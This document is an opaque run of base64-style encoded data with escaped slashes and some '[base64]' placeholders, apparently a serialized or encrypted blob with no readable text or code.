QV2A5odVaoqJoXLFSPtZ1bMOBHr8OHBHHgqUnalLC\/ii49QBz8jqIXP9fo4k9irlrdCHpJoijS\/MYKYUKrlNvZH6jgyrgrJD8kPN6+QDP5UwHbBgFcSekZq3YfOMRADiJjlcR6eZHlhoEReBNW7sNBToioE1\/gpdmbiMfHmWjRPgebxPOwxiBmyeoZwBeDk3cx+b+8JD8t6auztG6Ak2iN3LCtY5FPTEJ8+JtVsdHl2IxaKdHtjbTT7m4nSfUGQlkltdi3QB6QeR+Lu3MfrUkZrLVakaRPetR2nWvEV6xA+WumtYEJqIN8\/[base64]\/bsTkJxvikTwG\/HtdRa2jWiwdF0oaWYcXZ6wSvYt1g2Ip7TpT6Z4iuXKT7rSCtPIGJQcJ87F0fdFfpowlyfylVQ\/I090Scbj7MxYPxnFZ\/J8tjBPspCO2stMbyN9ZGH4KvWSQhzrsLyGab2UQcuSCGxYm0u2+mqJYul+fg9DM+0LE5ViRQXN9hRuCpK\/TnSwvMHtNtJjCMV7XA8qCWC7rAQ37Z0++k8ckXxQaScDtopVfvk6vUHabNgWOdkC9Bd1SwAANRvptBE6X3mbeMwj38fKFzI8ZPVCKqwzlsM3TtsYG3GrQlTsZ9UkKHqbrCIbfJc7dBKqdXLMTOZDPBP4x0D7iQky20RG\/amcXtT8S52B+MbgJ3mKOHQIAIRIualVWDx3dSQ\/OhLl3Ir8dwPEoeARsaPfBplDM\/VyspQ4D9Cc5IT8BYKTPyVJfT2usLr8U4xupXyXb+LJHqSgf3AV8lSb7gxwOY50Yll9HLQ27hPK8PEi2YRdRAySQqgpcrV8lcONj+AeSheF4eujneeGCjyiZL0a+RqkIflSDUarIyRNn94DFBYE1nS56XnP+MuEkJu2UwUrpXkIK0MeL+dNNcuTAHzAR1MEbn\/DSmn0x53LMaB9w57Iy1BQO\/1Hc5QAahicpTkaGeb7gLhyel7momAsUBdIUBUpSetIcJ\/sld4ahle34nLaFyfssEmr\/q3z1wkhPoH\/WYoySnPg7LGycGwXyteX6IGKvI4y+CsYsmtUidTCHopR0MZgoOk9dqRzoZScP7eChhn96yQsZvZ6l7H3t6DTmv4q+SRWZLDXRJIPLTbjedYzVaTHrN6BIevW4MiA7jbTM34L5OYyNCJh9gmSosD9N8E1Yy9QpCKPurZX5QFDkZBEpnHaaj3cZk7pXpFeqWd1+6CvUl\/SUK1VlsViwVHtuMUBhYmxq3nz76tMrTd3MB19BjgHZz6mQQJHCz0G+3M5JcinxxlJeTLyRNIPGvxnrw3Jna6im4+C2nkjyse8vxBstdQXpl\/hi3SMIx5E6pIptAvrqT3HgSkxi+MTPCOzxcEciekiEevqjg8NZYCypwIJAZt9V27gvOoJ6ZTmUhafLxTrEGGdD1pQPDq96Vd0+4VZAVXMe01i0p9qpE64Gdzt1PgtTs+ZKl7D3dJDyCcuMBg4RPSwKm9tmtMQq5KAzShcKS7xhmghUTFr8pFQAdAIzh\/fmr6EKcsy7jjnZbGXxX1nLNCNOR1quJAmq36xi5ZRQOvzUyBubdhXacNmLGF+k5xWMt0e6KyfyLWYAErl+L5iPz6EMBi4DSnnw2eJ+f3brMr18NFDKdRhyMWUEILA3YgV7XbXBbLVPegs1SUAlm\/JFI+1w22q\/a2ARukjqQD5aW1oHMLzVkr3k6M4rzAqhlf\/t2RrvYGPrDT42wkQzL6pzPtBuT4Fj1STzs8lkZRd\/lMEJimB8AIgwtQEwa+EDHDsauZg1\/tGFM2gMJPoew+HEv10W2wzVFG0lzvnb\/MV6Q4sU8pDsH3ERmhqc\/+Lmo6UmsB3mZo4y9Q7v1qDoMMZAejV\/9ajTnFp3lCBuuTderQVJHj22vhuI9D9E9MBQMe6esBNatJGwDgJgrOC6qofUQZtWKL5OLP18DUKc4zOqTCwWlBZBhYvXwZWBIsD+HABwz81CtkP0QDzYBuCilFEw0sM01U8inO9PnFiy1GpDmELEe7vsP4mlsAa\/Q+poVRKpzw1oRS6WBq1WzHhXIB2RRecX9Kt\/0JY2VHNiuPJRA3ngJ6wsi4pvz2c1q1pyTvPwJqLnNM\/WBVKj+d7jUOVVmx9XHGoh2cgGc\/hli0olABOL1NVevcLHSq8Qtj2wu0dwU\/hKPWtM6XoFKyi9lJnnEC1yPzS1D9B5Metq3xStxxz7f5rBQHSS9Ua1aHaKddXFKqm1WBp33+\/644oS7iLU8WeG4U\/OBaZGo2ziTiJEdMzTmEScgculJcKISrbUaS79DGVwK25KxPsktYJ1DDIF5g0PVjIBgXr0UhdhYrDhEIucHMq7Oho7vhUufIP8ooNGtLDw8mOyHWo9\/LQfG5\/Vw7bcrEuIXa0MkAnjyiGAN4L2zdIYGfz+GmOSeJ+yznG\/5fqmgmhVPfa02EzCxMAwG5SFfAV7LS2KUAQFsPOpbXDRux382Ef9ZOGtaK\/A6KBX3XbzCMY0onCQqtC3PfxfJub42ciTwxFSffDJg\/e77cc0orrnBbqXANtu+LVn7QTHmNuCFeOXTARkdami8vb9iTVPXfKcH4g4G0XZ+m55vGHfkJpDizmwr0xpPUpmnSSXvrturSM1QEBXCVnSN6TV6IHhvGpQv3mD\/HJJEyffyCI4kN1TzvQNHijuzURPxfIZBlCKM1PTfvl\/4jYUvmPFfbTDYw5o5KfUhAWf51inaLVEH4kUuVcvC\/R90E6yH3V6YFPwnprG2EpxDS7o4zJLF1pPBQ0MiXtXUhNz951HRPZKpR\/vklgTpAHJ41wd8WKRQgjB0SW78uIySreSD1yAXrCpwbZzMjMNqlo+SPlgZSGIubuximwVMlxP6Wo5vigc0i2OHCaeXwSNDDgTQq22OtYk7WOTeceYIQtth9F6B3h9HB76V2b9kQ2VkgvoIXxiXzDT20BABNu77QV\/i70995EBRMeQ3U0ghcQ\/CU9K\/riNiirjVSY\/adMRVk40VW2CM43D66RCM9pj6on26X1HvS6tirkqJwd6x+H5Doe2uHVHn6aW5kxVkzDPhSQSnv+J3RRFQqTxoCPwcXkMJyX2K64Y44AnJHIrPBBD0r1Uy3GKuiX0ZBvTfh74pbWnsnJ6weaNtt9cqOHHd0LxXVSXmgN8k03vjVdqHlgW6dBxm9ddUT5wo6EhwoG\/yRK4rTJjEawBiO8ny67PGotm4ni\/qq+V4dUa0x3oA5CqUqOvOzu8X7dt20GIQlCjmFUKQGKD3U+EIU6Z2\/azNgvJdOg7r140sK1O5jIEPRIxUrt8HYRkS62xiSocy5GWkG8l4j0g1LBPRshaVXiZrudgPIaH+kvWNOFTY866wu8PK\/SUcHb1OSdbeo4POhMuu\/dsvwdepxj5+pBJHaIsxvBrrZ53a1lT7igM5Ual++8MWIGOM1MtmvwZYsczAEUghKgBf0PUB1eUAPsWNGmbDXiloFVpjkWoxCUchVpA7ZLjHxkMGo\/aOUtXC8tKqokj42D1DZEZcN6u35+EqqLHKptRZbyeLsErmIe3GvYa4gxZ2fYr+nJ3DqVPzTrIYjtfPHYjrB+fJquwqfRR8hHtCNeiIhzfzXS+\/Y9GiNGej0EBXPyXFoPlXsasqLIlhrmRSNO84fLB4KFpwmT7FhWrOhAIo3HRYs0\/rmG\/WUN+9DiXU6tCFbQpCOT4k8OBYfnAlWGlL9I+Uf3qYITif0IgdaxnfSaXuy3KwptSeXkd9QyjIa7cF9oR+7OTJ9\/[base64]\/[base64]\/crMyb1WzrHM6CkSP3l02lUaC9U4OVBYBqQdR4XyO6y11wU7fg8rlPQHlF9VO+aOu+Wx4uk2\/aOHNhsrBBV3lb+IgR07KAgnTR\/2BYSTyP5iuX0BNpsrlWLYkJkSLmIA6sgFIOITgxzZfDzmVOCJ44ybYLmPfiZQIC3GjbNNOEPSFoJwQy3w9OX97W9WTvanCZaXMWsGUTGfRYd1Ac+Ufrc6NZuoBiQvPa0iKeXtCnHQQGojigGOdHUHSc8cgZd\/3yBJQS79RTcnpAyEZm8FHLkPqAzVlVbfLTnWsq6YMrvN32m\/hcTdGWjnd5z9bSxH6tTnUiGRUmrVY4md4GNJln4rXWDHcWZkP0jmAUsmzn\/mfb\/MJps\/a6W4wd59jAGsy8Hsc08lgtDHnNNTUP+3LMg3iGNVjSAbI21OdpYenmEwJF5ZBpi0DTClCQBa1KCC\/7PruKX\/VV1MBtoEseOiF3h\/82rUHAx\/yNDKFVY2YhnGNABoOYUbDp8toQX1LNtPDGJ5fRAXtvcZvRKQ4wfeBGDDdWELHmuD5sNdyyWRgaaOaJ1pgni53nGRNMkeJO8MjvzwQRsSTUUPPsFMqhgSNBBH3ryOHOnc7VrE+UFqlwGv86uX+GYeHd\/LSzlWk\/y\/D76b\/ADU1LDybQczQOAcRfMyZEE6QnpOYuD27xXl9byBITt2OKQi2+PJkZrWW5MTA1\/crHewJKwpu5K0MiGbrd\/+YDe9owqM44NySUEc9F\/j4ilwSEqqeIzPpra45PpB9TZ37EMqBGqW3U0z5UqeJFmFPWRPrJdvTX3+NvXFGpr\/PURqe4dqSu+1H2xUqIRPWms\/CU9NFMCdQBbCloVyKSmheMeSsgY+1jrY+uIzVu8ArVQMZbI2KdRrZm6cwsksaGPvmEgLGmsPj\/fBGlJ8uGeAndUf7Dv0fnX\/\/1Y1PcmldYPk+Xwd2YcDd\/8pztTkBiMFuTWIt2ld+A2Ak8M2Lr2cUG69kfqetxLfj5ZKHNkNPgrGWu08RBzBo3LrsX94xofNJ8m\/DVXDOXLVBz1ynwcRvmsBUtYlPZbwb0ZlFmOKONcDdJegKIXx4KLtLhuXZFA25OCkZxzE72xYrlpWqdqz7OdLUIKXuglDksznDERA+EzaMAm1IC8MPNOHIB\/FS5wXb60ZlCfVpfkuyjeANvObJTV795p2pPOz+mqbAuznBjLKP46vtx\/Zi95h+XhQCzMRw18jo4OJu6Dz6C8QdP6NDMV1f4ZR3xamBoT\/2LNyg6jjjUsFc5i4\/[base64]\/JTsG1X+sCQVkHH5JCRrL9YYkLr758OsdpiFgGtDcHPwzqQYsLUJj3UufdXdpvO\/YGULrnrr+mikZdeZT\/FMy9jExLdEcK0sNDc\/GzUEh6G0CrARLFZWiN2AUqellPof0Wt1JrQRwB7oVXZdXbeDQ4wi4kBfhK2OY54dKrKaob\/L+lCALojj9IhAgNyFL2gI7cPx+nM3bC+Cpz9kq41g7dKwD8DN7pN5TOFpdeBa6IftcswfGx+ddqxwRL5oD+J070q8IG06\/84mTR5ikuyrI1JWQOLN8D0piBonKm6IQSHG17EsjrHqsxU5WxlsbF\/6\/FcEXl\/6K1YAh7lVneN57FQvw19ZIfvxJZ+17S2BOzEN6kezsdV\/nNfiTViVY\/dRVjT1K5M6Vk\/JcCM06Ok7ZF\/ucVudFIKAmKExEpnlHz34u7SOg8ydLPNphqOCMf\/x88lKZTjp\/tYLwZDnwgBtlbe4ACkvBB+5f\/BBqlLJ87HcIYDu\/A8QUeTLDp6fG6PVK2lJFyhAvQbg5tPNuMqmm75oj1tLpKn8Y4BzWWaFiE9bHpg5zfbpiPwjiZ1QvLT8PLiMCgxGbR7Mny8+dV4ihTp7TM03+lNIMnOKLJOmc2npTREklNcmrxQJDJt5R21IgfoOtCjzU8xnZmnDWvy+R\/7lW6QMQG3lgXDioEx5MYKVc8mzlDlHEtrSbds8q\/1toqHULAmKzTA2BXtuSdsr84Un4P9Kk8WN7BUGqjs33tYh0BGFzQV3E0Cph7OkdZZwoJAzGz4\/dPTO0ZP7L8VPoira48N5abnUz45QXXphRaCeAi3+0fBYXHDldwhwEWAhOd5Vnrivedehnd+lmOacqTMo6aia6LcQZV6bQ5GT1k42EZ\/+sB93+XeIw+x2+\/7ytKVI+9gvMACdxEXPfrCt7eDfyBRQthiZqMiJV7yVg+Ir7yvv7z+oU1iFnwxuyL4ex1HynC1c9\/yRYEAp+rD5SsFanvKsAK\/[base64]\/xsdWQ6m9ofItqtkY7Oh67GaGaR0O0H2ah+wUCXCC\/ujCw\/GWuu9b8a\/CqFIZ5B3tmpz9rlcTtCrEINCYHLSk5zNCXldRWluqkCw05s1aIoSoYEN03Vanc\/iikPpZF184jRC46NlHce\/aPycr+u1VJvTLaU1h7SDgQfBAEzyxEbfjgf5IbiiRS+SNP8xfYsbJ7BzxHUG+j3bvsR9YjsWNFtwgFTj5AsDT\/OaG3gL8wzsu8EdXYe\/pmVYdXxK8iNZPBrbPHX8midhohelPBCYW4Fu5InbfNbbKaZUX6+Nk3tXsGxi6ham8XBqHJtYfchJD9\/\/rDec3xqGLkXDUJDxTBN3LXJnNHJzH2GO2pmJP9wT4dAWz+4edUJ4MLf0Ki83miX37zwGNmooWeiWydvFeNQkaeFOP9hgqhQgPd+bKaSJc+tWgX4jrbfHQRuFrUTDNmrK+UJJGhUgxbiywxPTUQLEZRGRr6V\/wjTg1WFzG1mQ0zRPiFucyWW03urHppPI4giC\/ZGT3\/N6lccIVqzQCsUPoiwxvZnKlXQyTwvQOyGp9DzgnnOUGn0+6BYmUohOU9lxQjrtfR357Q\/rN2kPS8kd00yL2PEUF6OdnlhZ4TCs5o5g1rxgcw+XgSqRLyz0a9jOh4hwY\/[base64]\/XxCvhk2\/gQLElaV9lSu4z0SS95L4FNiazcaYvKVueZulvDuhUyCuIdf2Ow1zmXmH1kuiLs8uLEf0v+NfwADG9IP8BPgRvv8Q3Dc+6ykNXn3773Dw\/RVYMBotOjcsf0c8yEWKYlw15RZ9czpEHykWEgpUAAr\/+92\/avz\/VtO4S2RoErqQQoliUKTnKRXV\/M59j66gqQdgjL7cWsbb\/2Awh+XlfSW\/Ny+Y6+HJuF9Q\/+V8WxtsrNFf2THkOi0vYTv2EXytiOvAK7Y0I6Ci64Fg42SdHpLVAitc1rn+9CHHc+TIkKCOn1phLtCQssYGjR+AiEovZn\/Y\/2hIpx7VUhd7yq2CvHjXeeV2LvZhtljEvbasoCcsMTkAD6wydWrMbfrh+LalWOxO\/anf8hQLjNL4wJusWYEKNXBFSFk2szgPZi0ATmVY8w2d0p+qEAULLTBqV0ls4eiw8OVBbZ0oCLSFNSnImzC6rzcN2Nc\/Yakvl+LR0y4yyT1lBFDazi2da8GdsIbwNr8okUG+SZmBpb7mjFGqmmI5B\/G6M2ZnlcxYng8xoQywRzoxXNTMB+RSihskrwrXc5T9y1I3Q9NC1nHP6cEHifyG\/IVU+DKsRRkU99wUU56e3zZ+ttCZj7fa4eZOmlkPt+xHPK6vogyX1qbzlMgjlArm3fLBrHI0utpS31fKq4V7aIdK44AgH7nTLhhsszAJe4mFN04jyOH9JXHz2ECq2qOJ1s4vIU8dOGsjkdopWRgJawt8ZCYOGxzub+Jkq9ASim\/eW\/oZbhi1JOo+Ogzb69\/\/ohW3P8AmGYj\/DqyTIVM8F92DFhjZGLxFoYYUyie5rR1IyzdjEvkg6g35n9uO2ESDK6ywdu3pZdCP9HY62ONWYVUUh4ZqpUZtSCJ\/zmw6mdWzO7SulqLzi95rxCrar\/g7iQmGNbbaRZg4HFqX4ly1oi9NomJCUjQPUD5OcQlTrkX3NdN6TxV05tBiQL4oSalNOg7B4u5ark7ieovL4i1zFH\/OHmGSiOcrC8+58HI9\/zc4lmB8rSgoON7OoYlI583RzbBWXl6OKMYCumvv1v8XnYgf5bLAXgvjD6EFxhgy2v2cLnetKJO0ooOAsDlN366CEtk7isTJzMucRDzebG\/AaWNJZiPr4Zd5rf76TFK4TjYCQxjCguv5kWleLjtnmgntmFE+vA7n6uzcG6XwyDNd5T8Z7vPEbezHtKtbcsjmC8ZZHZqZDgfjJuH\/GaYYI3GkNeeQJ8FmpKMbVrLz3iRnFDe3xMWU7zpnfUgEpdGgSlsuC0sVCCnPwmhT9\/Sw5y\/bE7nGWisrSCQvFPb684xaaoTHn62CI4D2V0p6MSoptgq+ZFXO9jJdSPs\/8TC86L137shF454jezsY9TrB45GGFNA9iPFEuJpoCAjKPChFbXPKzrisumu7Zu4t8lh80fPnkfW3URy790DdtybjthFhmAbiB65B8WA0DbFnFR6jjLmxnTSQN4dSQGZz80yX6ba2L3qoymszEhWFJQKIOEgbA6zW8\/fqfZOs96e2Tcy31xpKZz2y1Y1wPnzJyEGgCuZ8WmA6LvWFEsFi+x+sv8rljpZSeEPX3V5lBqvfdyh4z7uML8j\/bawMBc3vY5lINFR6aexq8TBnpaVqAhablIV0wjA\/jebQGIsw\/jrxZOHg+157otiIvk8quRzOXdy5OeMTdMRbObztTmA4W3TUIhCc880bjlf0GMN+YaW2UNX+kB165ft2IeIZxz53U4iNutv9x0AjioYpUE69fThlkMy6hGjDpmo85ggC0OCTl4X86YpfJyym\/GjQDfgsZL6YccsT0UZlajSu2jUYh\/QBH4rY4ZlxqmRP1FprZV9KKRrYkLIddnwuIXbG2CCCMxiMhxK8OxxxWYs\/Ar\/GHYT\/d62h6y5kmvkqhv6Mn\/XdTfJjCYdXZf\/4\/YY3WF2mTj+Cp2ikVqjPX9ou0QDi39TGf1sA3R3WmuBmywLPXSdj0VIRUJjURdR0il53orKDaAXHy35pP\/ltHjDteATSmGSriTkZ\/QAuQxMvg7QbEh2mU0r1LZ1tykDbk7sqvC4Manp7FJW5J2oISXWlQhpFHnD1HenGBM\/bZNflaBgaeTx9L830yfi+P1pYtvZDTM65EDwMqPCxnLz7UDzuWbqrQaRLNcnwXj798kekbSG6n\/Tez0\/rQJ67B3L2y\/O+xWj+kOkf6hdGnVzYeOqHwNYaJlhFJvXVWyURQF4DnLCglL5L0ji7b\/z9eS\/DWxfY\/3yT57PryQy6pgZpsrXhfJX1TAOb5QAXujXvbKMj\/0l5piiWpO2Yk2x7v+v5xtz4JjYLGBw9L\/7h8scPZeDCp0etdhhbZgEDvMePRxhkrgLWYobKeMtlu67EgnHdnwSPN\/z7LqhiFdxIAJCoab8ThUrLKOBIdILurbokbtdmexuPHiMQ0Q0R8cvaNDWMYHNmnAZntULy0wSnfj2W3zDnJ0sXFlahhEwwWS6FyjnefhiBiGzHitAdIbd0L5EJuuzkxd1huuR+4M9qOQipWZpahGAIi72sDD+4FgujzSQBYGtxO73NCiYuS5EeE\/Gl16FnHaKW2bar6P9Zd1XzZnUhyPMrSo9DY2zj3D7emRABKNWUj4TGix9SB9UBZpTgym+v5AXzRkMznmSGH9zjqQFGAw98XOfkS+mn00tn3wrxRoeg07\/8wicO8oczxcTZRwu2GLQncO2M6nrR+z3x\/+6jcXrnEjTTDEdN12CtWX3WT7ut6D2Ppwmu4j\/Oi2AsMMPpu61hvhP4ikKKKHBWLY4MCFKSAn\/caJDuRjkJoSHJmKouKcyk+qlvuh6jyxveq8+I1vY\/uOIf7K74k0kp9oCstqUuCg8xBHSFF5sOGogtp\/+F9oXsdshTqaVJ3\/+r1nn1FXrxfHJJR8IrGIfHCzEnIE3WSWXTIKqFpdSeFyKYnRY53ntmlWvsYPqcIvHN1V1roaOeBpypdL+IV6vCYuvGSEybiBoikFyg5B331qRYU+JA6uEV7uamsoQ5hEWERs3xY5qmd\/1W73REVKrSfGaZAr\/NO5y6qGCPzDeWreBEjjvKua2VNym26Jpc1DwV68NJAMzyETz690ftfu9ht4MC\/3nkTunnz7gYDRqMeV8vZNM3qm7xLKArmN1+cNMhE8NAe+yFe8aEQkBUzZmcfhfBwhWvTXWD7ChcjzXP8eBYWdhOzCebX6sfSkT0KpYohoKl+1H7nhZa6I+GuLTORa3xbVpAGN+or2rPZJ5AFBxX\/bHmIEPArqwgbsdVOgEoYP3WXT91wAnre+bjgac651KiJtMVAqJT5D7AEiIrazI2DN7jsh5G\/WvQQxq9hs3H53jDjTsUL1Idn6iJD9HMzI9qy5EiqN2Zubmxu2WLjcxZOUnZsXvf2ntMtUTG4k2qc5EyDpjsGC04Aok7Wk7Ahj6\/3AaG0xPZUkSVLz\/6rrWH7wL2yJO+\/aVir5Bz7xWf82U+yGEF36zTHeJ3NSZfEWaItqHbFZs0TI2x6vMi53JZzt8Pe1DtpXgitdTwf3Iy8UhWNKS\/4Gw4pBEwbWCN7b4N40fXwvgh7ZFBeXqhbY8giij4Q4nusNmdEp5RfsLi6rgjC4qgd+F\/[base64]\/Z0dAolljSxmtoJhbLcWA+Uf2YPMHo+6CeL9U7Om\/ik+Mh4KKNN19kWz4AHUmkiKeelnUiUrodRweKdrGq0BVBNO7qsPf5iRC1NNc5bCWOdbwCddfaUr9S2y7nwhU0j8lSAs\/VSJiWU\/wLVe299csInyTUEOi9RWOhn+FaxX\/RmBdasUCW13rH+656HX6rt4I8QK9Y8xqjS5zt2xQChKZhSKDmNhWdgD9Y+LUy5wyH93Z94bHqxsgTc3VtQx24eeNWUAV0VIrutpPNTh3ULGKnbgKeCbh\/mL39vdALzk\/2P8HVCzhm8xJeHr93i529RwiLfAdJ7NC1w+u5f+R6IQqDXh+Vsn9yQ9+iGFwEwBIa5ThqpQE9zRCZZBxFTpXL9p24103\/JCvlyNps2uWm2PIDH5gFKvx+BDs0WRh7eDKicV2MW7Z2JK0On1+9rI9SGuka8KypzebcBAeJsEnFEjSNQG9hA8Se7oY28KKVN7Cj0ER9rJjK+ZGha\/IIiHGC7Ka6dMd0Inq\/DHgLq9X92dYpHo+acv\/XDWJQDVdZwfx8+AVuLyeJE0\/JLaMyVHVcSbb6k3FVoSYia3Y8q05mm1E0spt\/SUv2yzLso1duXfQ4NbaqEvv0Lxg2DQuNJEZkdYPV7qTRO6joSX0Uom05qKwaQB5DihxG++ph2KzPGXh+Q79WbxKzv6VrJZZRRwJBZuiNAxS9QmgQxDIvaqlH2w4CDZS7CND3YVUURL9u9HI2Bg+mOe+\/ETZs49T6o53hBQWU22mZlQQ42ZCKKnrfnoU+h\/ZnkwO7nKxOPU5t292BFQlVgTVltsQphvKpbnO+wJW5hN\/N0kayoXf61EM3qbkHflxu+UQIIgdQZ\/GeMwItsCF5S9cbBbLzgnQ61dDyUpE7ZharGeKvir04baUly1mGGbKe6k2GCUfR9dSmC9\/4VscZggowPO\/[base64]\/j5Hk1wrveD2HWuuaEO8sUAxldk8MvDrmVMXPTPR6jTGXGUvgvKyg6si9byR3lFZn+iPKemm3V\/TraakSvNBMKLfl5LC\/DX9QQimGc3AdmIRIcZUDcDKLdvjsowx\/LEFg93EzIRWc+AieeRtVuq5EThp\/STWB9q5fjtAH4c8G3WOLN89CGcfvSDIF+eRocl9qilAPh+4UVzQUMZHUFze0m2SL0TrP2vcFe5xYIeByQFjIJNNvB3Rzzsj\/3G+nlQKhxvkwOQbXd09XdyjKlrLalEgO0\/w09Uf1UgFyBmQIym8syshc+OwwTaI2JXnlgP\/nek5SjyxPg9DQWaBeCd6pyZB55df21\/F04DCDG8wD9aRqNZeEZ3dGWEUT2WHuW8kWVmBbbnNffFQUlaORQAAqIHYavBZ20O7AIOQKCO42gIFu9yfvv9HZbcL2KbuGyyX5z3pBMy+q\/DlS4iU0e0oMrWZzsovtHmNXQjWEmehQrgFTdqKNSfkJthg2pG8S3PJgtAhEV\/yoAggf3m4KG7IHNHJS+NsKiZJW8TvUMMh1IYVxNXQja9phbEgDAQYSyRjp+9\/t1u157isdfHxdfR0v9ndnKG9yemiSObNoulM7STg7f+04KrgzQYXN+\/0koazjv0CB5avOWe3OB75WGgBa8jszeAZ0qTeyaGWEknfs6SnzP8AX04THF+wUcmmV+FobMuuW5mNi46S3KmrcQkobS0on0+TQJEpjvc2XhdQ7PIVZwm9y0sSVGaXIqutXVviutc41177FDtj7ymtsVCbiM4CJPm6\/y34c3hibgFn\/uwIhLwrDHfCw4JNjrXgosCIT5HJfN0yxAwUj\/C2a2zpC7l5atQNgATUCjSqCC8ojnAuCeKCe1gESVV8vxt00t6M2DnUvQR3vzeewUABfS0cD0TgIivg3cBCMVYAQjclY6CAALg4VofSCxEvUuP0FtHKJspXWsDZE6UiuDv5py26Gv6kY38jjwnK9YWNRv\/PwC0uJOD5AEJhs\/R5ey03ed1OhebcjMEu6qAsrFWpmm8n\/ivLGEBr8cIWZ\/ckwFpB+Xk77Q24fPqpc2Q+UN6K7L8d0mC3gHbaxgjdGBZTow0rrelIn\/wiFuyM5dXsP9o+c6q4exJvma6dNzpkkCFK1bUM3md9EV\/wNjX+NnS2iKMobarp5eWlu5mp\/+Jx3xjrrW2OZX0261KS6StKjS5SleK1Q0n00urZaGntw5GuASluJA6y\/MN1xqEP0xvkI8i3e0T2qg1OP\/5BxJ9CyR88++KdQN1MR7YPdkASdrFD\/it2qsTakOIWeZPqEhyd2VVGy84yMHwuBAuOjnvK1dI04zyTakhizTvBLY2wyAoxUR4\/VngmJuICOpB9G50BEvLvuARDWRjRMSPBzOG\/3FydkBeXXwHJeXvsKDhKHc0SK+uRGrD7svItPlGlJX2hkSDWkOFYL7Dq4r5NAqBWg5yH8QB+WyONLB0LJSrNywBrdiK6efdRChyOwSobTKKLux8JZJhI3W+KpOPmq\/fNMRBl+n6agMDu\/eDXXjczn\/jX6eSlgnEO28JhmTFrUGtOABPRR4zxvCLAK5EptXPrkvb\/\/jvDLCI\/2bNZ+covjvLFKzOjR+lNClUOKbXOQj3\/fl1EhP+8yNTxtE73MA2BfHuuRuoN2OCHZfqKUMv\/KiCUh5PLZQpoVdcyWL3Tmg+mtGhscYAHR8fNSblYuyb0OM+CXjm7w6\/Z+h3IDjW2O5kk2o4TpvbnsDL6WKLYi8BUGjmhbBz6Oq9ODC1B2G1LlPV\/eGOSD+YMEXHkiZJ51vxDFY2nZ1ILlwDj+caUxVStL\/q7HROM2uEA\/EHwsrt+Yu1k9u0PwINL5JA7Z3dSHHnghG\/Vn1n0vgjzMkAG1rT8mLLHwDBu46TRw7CBLMGwWCaWhWTpx0y9jcw8nqLmagLhESG8Ry6Q6P2MmGh2Zq1mmgxJZQ7HP7suQkZyBCT8vgNFpYjbe7wXltLgsgk4uu\/dEBfWO1GlN0XJ3mGONZfZYyXgZ8nnK44xvEl8Liy4lYpmnjHfVRm1wWQMLh\/CEmuue0Aaumk0Qs0WftnI5TxxamVs8MHoQBbOK2EwXTlowtr8eOmdepNfSLmcZEly72a2Y+6Rs7FlXt8i\/\/I3ViF4ye1gMLXW4myiads8YI2OSPWEU0ql2iE1A2CwnNSR\/deUZ3fQGxHGrwuqkMwNDxZORJBKGVJxAdUhymvfwH5IEIEjVeoE1ljgLVs8XeHuZN95OoTT6sorABNrG8Ur0TumXzksl60kNEvb4nNepAv2GpP9ow+cO1k84cyIwULPDzYut84s4F2u750DzkFjaCpDsBcP94jIMbiTU5MWSHA5EfTVHUQTNXr1iprs4J5uZ3\/[base64]\/cF8N5yW+48LVGaaPrW9Py5LtiZKnC6VAMUtxpLpcr5gkBBn6JEQgrHEo+9u7D6Zq8M9gu34zjjTLUO5qCrAOSdhQ9FWtROcegDgQc7I4YG0u8GjxW0fldJxzPYUIfTRtMHElUEn2hDJxyTWQKEXveXD382aY3wPRv+35f+\/zLQ1t9JzHuKM3p87eCOlMhhvRtPdWZBYgo7VfjcJHFdXkuRSN0ET0GgfWHQ7nkvIRdx8F2s6BJkZTzkboqb7O0wGPymriH9EgSsVl3JI\/HbBQv43OhHcBaLkHWHOLf8SbfM+vzEciBJf6v46H8NokupJgyoukr2TDUhq\/2w7h47L9Fm1cxR7GLxkuO\/OGp7oY5hUpH9WQkznmHQBucNY1v11i3Be0M9LglD9K13nURMEoQxRGIbb29ATekMNvK\/ToQ03Y+D1kjXETf+xeUvnnyIkZJ6knvB9kbAVoXv6Evit5peC4fgAmeld5FO1B1Rz6I56FbojuYYQ7wAHvJvDJfhsUoJNoS7K0El+4gWKcwdMp6xqtb4pXFhNcduxXvs6Y3h31jgx800DVXuoiZfLSrypbNcxNaoPgK5T\/iSPPNPtr0w3\/kg6p75bB+j1NxCvyEC\/FR7WMk755gqYbE3pBSCE6SUaNnCHG+k7dI3E0CXK\/a\/Ac\/Mv2+\/RJLFDgFohtEufHiqViuPJrhDiJfUMxuoqArWst4ju4zUD5veMJHDTQ0MiFFBOUGFq71K\/x7G\/0d9bkIk2lpjTT5DSrTKQu+AyKNY3AuXMCedgZ1d\/CymIrR2keFNRip+wxpk53baWcHnP7WB1cbTCu3sXGj80CX37Um6+rZYqqmY8brFFDogZxaV38YQ06QB5S0M2kBXa0RMPyJQrKBUBqsu\/dcTu8FeRuX\/vhopNpPyo0cjicUh3VKAXIgb37QR9SZaZVcX\/HuaMBcdn8wErgYOhJ7sotp4Bzu3+FBGGKFvmYnlzS+QK5kjrgEvrzfoKCKnboCEJGRscntGr\/CynRBRbVjzzjitKPsVM6wtdY\/Q2Flqt3ffw1+w7lH6quSshcpw8ran1vTgH18dlMLCka2zMIEGpY\/K4lF+qtCHO9iSej7GafEwq\/i8zgpr29rP51IBp2yY48AlTV4VLKjOPupfaPsCiyew6HQA\/+757Sk30Y6tzfq\/eBPHZxE4r\/\/tjFweEt8M\/s9X06oNzgX6R2vxW7wFZL4E4ZcXN1eVQ4wmDVIcSholSS+MBiJhKhJLEkkrF+7QGBOClaZDNJvB1ZU\/28\/3C7EHIv+VJf1rxNJCC+9pvgT90XBlaFQ5SECHfW0AlhHxQcMLJay9fHOIKIu\/4RsHTCH+heoQNTSXIlVUsCvrGxPJ3x1Wn36rTWBoQSFFVoxv2xvxYHlDzmEukMqEa3wmKHhMrrnH8V7keB5NK4tfBCuy3+H8veVxgfrXdnh\/e3uifHlGRIs6Yi3Mca0kuVykX5tU4gyLRhb+iSDqy8Kbu39lL4tWwMpk1cYDeSeLKje583S\/WNu\/HoE3+v7\/gdWH\/FSM0hNDuI5RdkfGWyLm5CACAPekfyK0UHnwRy09FbZHfsT7nIS5FglyPGj9h\/JlmY4sI44\/cpdWkwOAZKChTNdEKTBa8iHHNBNDS7A8H\/C\/PS9yUyND8hu6qE7gXdDIKWUZ\/tZM8EMSvtAU93iVld0wgbSkAFuqYlmPs2uG9nkxaheZGacTLL0vqJjm1U2KaPr+HhuzkXZ+EIO\/o6z\/FXgux2vwMrHCWouM7WUm3O4oC7Hg2\/2qsDIxnkTWdKjDD8M3kiJBhLJZH2QuoccZlVqzKh9V44FIqrBc1mL1IESv1pU30mp1p